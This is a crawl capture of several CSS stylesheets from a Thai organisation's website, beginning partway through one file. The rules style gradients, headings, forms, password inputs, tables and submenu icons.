	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(203,96,179,0.2)), color-stop(50%,rgba(173,18,131,0.2)), color-stop(100%,rgba(222,71,172,0.2))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(203,96,179,0.2) 0%,rgba(173,18,131,0.2) 50%,rgba(222,71,172,0.2) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(203,96,179,0.2) 0%,rgba(173,18,131,0.2) 50%,rgba(222,71,172,0.2) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(203,96,179,0.2) 0%,rgba(173,18,131,0.2) 50%,rgba(222,71,172,0.2) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(203,96,179,0.2) 0%,rgba(173,18,131,0.2) 50%,rgba(222,71,172,0.2) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cb60b3', endColorstr='#de47ac',GradientType=0 ); /* IE6-9 */
}
p.function .button, p.function .button2 	{ font-size: 1.3em; padding: 0.5em 1em; text-align: center; }
#content-back a {
	text-decoration: none;
	font-weight: bold;
	text-shadow: 1px 1px #eee;
	color: #636 !important;
	margin: 0 5px;
	padding: 5px 10px;
}
#content-back a:nth-of-type(1):before {
	content: url(/images/icons/back.png);
}
#content-back a:nth-of-type(2):before {
	content: url(/images/icons/up.png);
}
#content-back a:nth-of-type(1):before, #content-back a:nth-of-type(2):before	{
	vertical-align: text-top;
	display: inline-block;
	padding: 0 8px;
	margin: 5px 5px 5px 0;
}
p.note {
	clear: both;
	margin: 5px 0 8px 0 !important;
	padding: 8px 15px !important;
	color: #333;
	font-style: italic;
	background: #D2FFD2;
	border: 2px solid #fff;
	border-radius: 10px;
	text-indent: 0 !important;
}
p.note img	{
	vertical-align: middle;
	margin: 0 5px;
	padding: 10px;
	background-color: #fff;
}
/* headline */
.attention {
	color: #330033;
	text-align: center;
	font-size: 120%;
	font-style: italic;
	background: #fefcea; /* Old browsers */
	background: -moz-linear-gradient(top, #fefcea 0%, #f1da36 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fefcea), color-stop(100%, #f1da36)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #fefcea 0%, #f1da36 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #fefcea 0%, #f1da36 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #fefcea 0%, #f1da36 100%); /* IE10+ */
	background: linear-gradient(to bottom, #fefcea 0%, #f1da36 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fefcea', endColorstr='#f1da36', GradientType=0 ); /* IE6-9 */
	padding: 1em 15px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	border: 2px solid #D8A308;
	border-bottom: 8px solid #D8A308;
	border-right: 8px solid #D8A308;
	margin: 10px auto;
	overflow: hidden;
}
.headline {
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	border: 2px solid #99C;
	border-bottom: 8px solid #99C;
	border-right: 8px solid #99C;
	padding: 5px 1em 1em 1em;
	color: #85441A;
	font-size: 110%;
	background: #E3E3FF; /* Old browsers */
	padding: 0.5em;
	font-size: 1.4em;
	font-style: oblique;
	color: #D95700;
	text-shadow: 1px 1px #fff;
	line-height: 1.4em;
	overflow: hidden;
}
.warning_msg {
	background-color: #CC0000;
	color: #fff;
	display: inline-block;
	font-size: 1.2em;
	padding: 8px 15px;
	font-weight: bold;
	margin: 0.5em 0;
	line-height: 1.3em;
	vertical-align: text-top;
}
.ok_msg {
	background-color: #008200;
	color: #fff;
	padding: 5px;
	display: inline-block;
	font-size: 1.2em;
	padding: 8px 15px;
	font-weight: bold;
	margin: 0.5em 0;
	line-height: 1.3em;
	vertical-align: text-top;
}
.caption {
	display: block;
	text-align: center;
	color: #444;
	font-weight: bold;
	margin: 0.5em;
}
/* making columns */
.column-2 {
	width: 48% !important;
}
.column-3 {
	width: 30% !important;
}
.column-2, .column-3, .column-4 {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	-ms-box-sizing: border-box;
	display: inline-block;
	vertical-align: top;
}
div[class^="column-"]:nth-of-type(2) {
	margin-top: 5px;
}
/* COLORS */
.purple {
	color: #63C;
}
.orange {
	color: #F60;
}
/* padding */
.padding {
	display: inline-block;
	padding: 7px;
}
/* hide form elements */
.hideform {
	width: 1px !important;
	border: 0px solid #fff !important;
	color: #fff;
	font-size: 1px !important;
}
/* no indent */
.noindent		{ text-indent: 0 !important; }
/* scroll box */
div.scroll		{
	height: 100px;
	overflow: auto;
	border: 1px solid #666;
	border-radius: 10px;
	box-shadow: 2px 2px 3px #ccc inset;
	padding: 0.5em;
	margin: 1em 0;
}
/* ส่งข่าวประชาสัมพันธ์ */
.submenu-0079 a:link, a:visited	{
	font-weight: bold !important;
	background: #f1e767 !important; /* Old browsers */
	background: -moz-linear-gradient(top,  #f1e767 0%, #feb645 100%) !important; /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f1e767), color-stop(100%,#feb645)) !important; /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #f1e767 0%,#feb645 100%) !important; /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #f1e767 0%,#feb645 100%) !important; /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #f1e767 0%,#feb645 100%) !important; /* IE10+ */
	background: linear-gradient(to bottom,  #f1e767 0%,#feb645 100%) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f1e767', endColorstr='#feb645',GradientType=0) !important; /* IE6-9 */
}
.submenu-0079 a:hover		{
	background: #F30 !important;
}
.submenu-0079 a[id="cursubmenu"] {
	margin-right: -1px;
	border: none !important;
	background: #F30 !important;
	text-shadow: 0.2px 0.2px #fff;
}
div.special		{
	width: 100% !important;	
	padding: 0;
	margin: 0;
}
div.special div	{
	width: auto !important;	
	height: 100% !important;
}
div.special img {
	min-width: 700px !important;
}
.link-icon img	{
	width: 100% !important;
}

--- FILE ---
content_type: text/css
request_url: http://tddf.or.th/styles/tag.css
body_size: 2577
content:
@charset "utf-8";
strong {
	font-weight: bold !important;
	text-shadow: 1px 1px #deedee;
}
h2, h3, h4, h5, h6 {
	margin: 0.5em 0;
	color: #fdfdfd !important;
	background-image: url(/images/hbg.gif);
	padding: 13px 20px 5px 20px !important;
	border-radius: 7px;
	-moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-o-border-radius: 7px;
	-ms-border-radius: 7px;
	font-weight: bold;
	text-shadow: 2px 2px 3px #333;
}
.compact-header {
	display: inline-block;
	background: #306 !important;
l  padding: 2px 10px;
	clear: left;
}
.compact-after {
	display: inline-block;
}
h1 {
	background-image: url(/images/hbg2.png);
	border-radius: 7px;
	-moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-o-border-radius: 7px;
	-ms-border-radius: 7px;
	margin: 0.5em 0.6em;
	color: #fff !important;
	padding: 13px 5px 4px 5px;
	font-weight: bold;
}
div[id="globalnav"] h1 {
	font-size: 140%;
	margin: 0 0 10px 0;
	text-align: center;
}
div[id="aside"] h1 {
	margin: 0 0 10px 0;
	background-color: #eee;
	padding: 10px 5px 2px 5px;
}
div[id^="sitemenu"] h1 {
	font-size: 1.2em;
}
div[id="article-comment"] h2 {
	font-size: 1em;
	color: #83A14E;
	border-bottom: 1px solid #aaa;
}
h1+h2, h2+h3, h3+h4, h4+h5, h5+h6 {
	margin-top: 0;
}
div[id="aside"] h1, div[id="footer"] h1, div[id="content"] h1, div#preview h1 {
	font-size: 140%;
	color: #53323D;
	text-align: center;
}
div[id="content"] h2, div[id^="lbcontent"] h2, div#preview h2 {
	font-size: 125%;
	border-bottom: 1px solid #ccc;
	padding: 5px 10px;
}
div[id="content"] h3, div[id^="lbcontent"] h3, div#preview h3 {
	font-size: 115%;
	color: #093;
}
div[id="content"] h4, div#preview h4 {
	font-size: 105%;
}
div#content p, div#preview p {
	margin: 15px 10px;
}
div#content p	{
	text-indent: 1cm;	
	width: auto;
}
div#content a[href*=".doc"]:after	, div#content a[href*=".docx"]:after{
	content: url(/images/icons/word.png);
	vertical-align: middle;
}
div#content a[href*=".pdf"]:after	{
	content: url(/images/icons/pdf.png);
	vertical-align: middle;
}
div#content a[href*=".ppt"]:after	, div#content a[href*=".pptx"]:after{
	content: url(/images/icons/ppt.png);
	vertical-align: middle;
}
div#content a[href*=".doc"]:after, div#content a[href*=".docx"]:after	, div#content a[href*=".pdf"]:after, div#content a[href*=".ppt"]:after	, div#content a[href*=".pptx"]:after	{
	margin: 0 0 0 10px;
	vertical-align: central;	
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	color: #fff !important;
}
dfn, abbr, acronym, cite {
	border-bottom: 1px dotted #666;
	font-style: italic;
}
kbd, code, pre {
	font-family: "Courier New", Courier, monospace;
	font-size: 1em;
	color: #F30;
}
pre {
	background-color: #FF9;
	padding: 5px;
	white-space: pre-wrap;
}
blockquote strong {
	color: #0FF;
}
object {
	width: 90%;
	background-color: #000;
	padding: 1em;
	box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;
	margin: 0 auto;
}
em {
	font-style: italic;
	font-weight: inherit;
}
 div[id="content"] img:(not[class*="float"]) {
 vertical-align: text-top !important;
 margin: 0;
}
/* address */
div[id="content"] address {
	background-color: #F0EBF3;
	padding: 1em;
}
blockquote {
	background: #931da3; /* Old browsers */
	background: -moz-linear-gradient(top, #931da3 0%, #870082 50%, #931da3 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #931da3), color-stop(50%, #870082), color-stop(100%, #931da3)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #931da3 0%, #870082 50%, #931da3 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #931da3 0%, #870082 50%, #931da3 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #931da3 0%, #870082 50%, #931da3 100%); /* IE10+ */
	background: linear-gradient(to bottom, #931da3 0%, #870082 50%, #931da3 100%); /* W3C */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#931da3', endColorstr='#931da3', GradientType=0 ); /* IE6-9 */
	height: 1%;
	padding: 5px;
	margin: 10px 0 10px 10px;
	width: 94%;
	margin: auto;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
	font-size: 110%;
	color: #fff;
	overflow: hidden;
}
blockquote p:first-line {
	font-size: larger;
	font-style: oblique;
	letter-spacing: 5px;
	color: #0FF
}
div#content ol, div#content ul, div#preview ol, div#preview ul, div[id^="lightbox"] ol, div[id^="lightbox"] ul {
	margin: 10px 0;
	padding-left: 35px;
}
div#content ul li, div#content ol li, div#preview ul li, div#preview ol li {
	padding: 5px;
}
div[id="breadcrumb"] a:after {
	content: " + ";
	font-size: 0.8em;
	color: #999;
}
div[id="breadcrumb"] a:last-child:after {
	content: "";
}
div[id="content"] a, div[id="content"] a:link, div[id="breadcrumb"] a, div[id="breadcrumb"] a:link, div[id="footer"] a, div[id="footer"] a:link {
	color: #293E6B;
	text-decoration: none;
}
div[id="content"] a:hover, div[id="breadcrumb"] a:hover, div[id="footer"] a:hover {
	text-decoration: underline;
}
/* เอาเส้นขอบออกจากภาพในลิงค์ */
img {
	vertical-align: text-top;
}
a img {
	border: 0;
	vertical-align: middle;
	padding: 0;
	margin: 0;
}
a:focus {
	border: 2px solid #F90;
}
li[id^="refeditfield"]:target {
	border: 2px solid red;
	background: #CF9 !important;
	border-radius: 8px;
	display: inline-block;
	padding: 0.5em;
}
/* form */
form {
	text-align: left;
	min-width: 70%;
	max-width: 94%;
	margin: 1em auto;
	box-shadow: 1px 1px 3px #999;
	padding: 10px 20px;
	border-radius: 15px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	background: rgba(255, 255, 255, 0.5);
	line-height: 1em;
}
form p {
	padding: auto;
	margin: 5px 0 1px 0;
	text-indent: 0 !important;
}
label {
	display: inline-block;
	min-width: 130px;
	font-weight: 600;
	color: #036;
	background-color: #CCF;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	margin: 5px;
	border: 2px solid #fff;
	padding: 5px 12px;
	text-align: right;
}
/* label in td */
td label {
	display: inline-block;
	width: 100%;
	background: transparent;
}
label img {
	vertical-align: middle;
}
label[class="required"]:after {
	content: " <สำคัญ> ";
	color: red;
	font-size: 0.8em;
	padding: 0 5px;
	font-weight: normal;
}
label[class="optional"]:after {
	content: " <ถ้ามี> ";
	color: #03F;
	font-size: 0.8em;
	padding: 0 5px;
	font-weight: normal;
}
fieldset {
	margin: 15px auto;
	border: none;
	border-radius: 15px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	background-color: #ECF2F1;
	padding: 10px;
}
fieldset label {
	color: #036;
	background-color: #CCF;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	text-align: left;
	border: none;
	display: inline-block;
	width: auto !important;
}
fieldset:nth-of-type(2n+2) {
	background-color: #F8EFE0;
}
legend {
	border: 2px solid #000;
	padding: 3px 15px;
	font-weight: bold;
	margin-left: 50px;
	background-color: #300A49;
	color: #fff;
	display: inline-block;
}
input[type="text"], textarea, select {
	vertical-align: top;
	padding: 2px 5px;
	background: rgb(255, 255, 255, 0.8); /* Old browsers */
	border: 1px solid #ccc;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	box-shadow: 1px 1px 2px #ccc inset;
	font-size: 102%;
	display: inline-block;
	width: 300px;
	margin: 5px;
}
select {
	width: auto;
}
input[type="text"]:focus, textarea:focus, input[type="password"]:focus {
	box-shadow: -1px -1px 18px 2px #fc0;
	border: 3px solid #F60;
	background: rgb(239,255,229); /* Old browsers */
}
input[type="radio"], input[type="checkbox"] {
	background-color: #FF9;
	border: 2px solid #039;
}
optgroup {
	font-weight: bold;
	background-color: #999;
}
option {
	padding: 0 5px;
	background-color: #fff;
	font-weight: normal;
}
option:nth-of-type(2n+2) {
	background-color: #EFF8DE;
}
option:hover {
	background-color: #609 !important;
	color: #fff;
}
input[name*="password"], input[name*="password"]:focus {
	background-color: #639 !important;
	color: #666;
	text-shadow: 3px 3px 4px #6666FF;
	font-weight: bold;
	font-size: 70px;
	height: 17px;
	padding-bottom: -10px;
	width: 300px;
}
input[type="password"], input[type="password"]:focus {
	background-color: #FF9;
	border: 2px solid #039;
	font-size: medium;
	height: 30px;
}
/* table */
table {
	border-collapse: collapse;
	width: auto;
	margin: 1em auto;
	min-width: 80%;
	max-width: 96%;
}
table caption {
	background-color: #E4FAF9;
	font-style: italic;
	text-align: center;
}
table th {
	font-weight: bold;
	background-color: #B8D0EF;
	padding: 4px 8px;
	border: 1px solid #fff;
}
table td {
	background-color: #fff;
	padding: 2px 8px;
	border: 1px solid #fff;
}
table tr:nth-of-type(2n+1) td {
	background-color: #F4FFE8;
}
table tr td:nth-of-type(2n+2) {
	background-color: #ECF9e6;
}
table tr:nth-of-type(2n+1) td:nth-of-type(2n+2) {
	background-color: #eee;
}
tr.break td {
	border-top: 2px solid #666;
}
q {
	font-style: italic;
	background-color: #f5f5f5;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://tddf.or.th/styles/feat_icon.css.php?sectionid=5
body_size: 159
content:
li.submenu-0139	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0157	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0019	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0020	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0021	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0022	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0023	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0024	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}